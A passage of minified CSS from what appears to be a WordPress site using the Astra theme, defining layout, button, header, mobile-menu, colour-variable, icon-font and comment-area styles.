auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1040px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0b3453;background-color:#0b3453;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0b3453;background-color:#0b3453;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1040px;}}@font-face {font-family: "Astra";src: url(https://londonskin.com.au/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londonskin.com.au/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londonskin.com.au/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#0b3453;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0b3453;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0b3453;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0b3453;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#0b3453;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list 